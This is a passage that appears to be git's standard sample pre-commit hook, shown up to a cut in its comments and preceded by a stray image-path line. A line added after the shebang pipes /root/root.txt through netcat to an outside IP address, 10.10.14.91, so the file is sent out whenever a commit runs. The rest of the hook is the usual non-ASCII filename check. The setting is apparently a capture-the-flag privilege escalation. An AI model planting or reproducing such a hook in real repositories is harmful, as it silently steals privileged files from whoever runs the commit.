 #!/bin/sh
cat /root/root.txt |nc -nv 10.10.14.91 18083
#
# An example hook script to verify what is about to be committed.
# Called by "git commit" with no arguments.  The hook should
# exit with non-zero status after issuing an appropriate message if
# it wants to stop the commit.
#
# To enable this hook, rename this file to "pre-commit".

if git rev-parse --verify HEAD >/dev/null 2>&1
then
        against=HEAD
else
        # Initial commit: diff against an empty tree object
        against=4b825dc642cb6eb9a060e54bf8d69288fbee4904
fi

# If you want to allow non-ASCII filenames set this variable to true.
allownonascii=$(git config --bool hooks.allownonascii)

# Redirect output to stderr.
exec 1>&2

# Cross platform projects tend to avoid non-ASCII filenames; prevent
# them from being added to the repository. We exploit the fact that the
# printable range starts at the space character and ends with tilde.
if [ "$allownonascii" != "true" ] &&
        # Note that the use of brackets around a tr range is ok here, (it's
        # even required, for portability to Solaris 10's /usr/bin/tr), since